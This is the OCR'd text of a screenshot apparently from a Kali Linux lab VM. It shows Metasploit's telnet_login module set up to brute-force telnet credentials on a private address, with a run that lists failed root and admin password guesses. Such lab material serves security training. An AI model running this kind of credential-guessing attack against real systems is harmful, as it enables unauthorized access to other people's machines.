 Kali-Linux-2020.4-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[kali@kali: ~] kali@kali: ~ 07:42 PM 82%
kali@kali: ~
File Actions Edit View Help
RHOSTS 10.0.5.7 yes The target host(s), range CIDR id
entifier, or hosts file with syntax 'file:<path>'
RPORT 23 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential w
orks for a host
THREADS 1 yes The number of concurrent threads
(max one per host)
USERPASS_FILE no File containing users and passwor
ds separated by space, one pair per line
USER_AS_PASS false no Try the username as the password
for all users
USER_FILE Desktop/usernames.txt no File containing usernames, one pe
r line
VERBOSE true yes Whether to print output for all a
ttempts
msf6 auxiliary(scanner/telnet/telnet_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/telnet/telnet_login) > run
[!] 10.0.5.7:23 - No active DB -- Credential data will not be saved!
[-] 10.0.5.7:23 - 10.0.5.7:23 - LOGIN FAILED: root:password (Incorrect: )
[-] 10.0.5.7:23 - 10.0.5.7:23 - LOGIN FAILED: root:12345678 (Incorrect: )
[-] 10.0.5.7:23 - 10.0.5.7:23 - LOGIN FAILED: root:msfadmin (Incorrect: )
[-] 10.0.5.7:23 - 10.0.5.7:23 - LOGIN FAILED: root:qwerty (Incorrect: )
[-] 10.0.5.7:23 - 10.0.5.7:23 - LOGIN FAILED: root:123456789 (Incorrect: )
[-] 10.0.5.7:23 - 10.0.5.7:23 - LOGIN FAILED: root:12345 (Incorrect: )
[-] 10.0.5.7:23 - 10.0.5.7:23 - LOGIN FAILED: root:1234 (Incorrect: )
[-] 10.0.5.7:23 - 10.0.5.7:23 - LOGIN FAILED: root:dragon (Incorrect: )
[-] 10.0.5.7:23 - 10.0.5.7:23 - LOGIN FAILED: root:123123 (Incorrect: )
[-] 10.0.5.7:23 - 10.0.5.7:23 - LOGIN FAILED: root:  (Incorrect: )
[-] 10.0.5.7:23 - 10.0.5.7:23 - LOGIN FAILED: admin:password (Incorrect: )
[-] 10.0.5.7:23 - 10.0.5.7:23 - LOGIN FAILED: admin:12345678 (Incorrect: )
KALI
BY OFFENSIVE SECURITY
Right Ctrl